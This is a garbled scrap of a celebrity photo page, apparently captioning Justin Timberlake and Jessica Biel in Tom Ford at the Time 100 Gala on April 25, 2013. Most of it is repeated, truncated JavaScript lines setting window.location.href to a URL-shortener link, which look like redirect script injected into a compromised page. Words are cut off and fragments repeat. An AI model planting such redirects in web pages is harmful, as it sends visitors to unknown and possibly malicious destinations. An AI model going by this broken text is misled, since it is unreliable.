
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ustin Timberlake & Jessica Biel in Tom
ord at Time 100 Gala
April 25, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...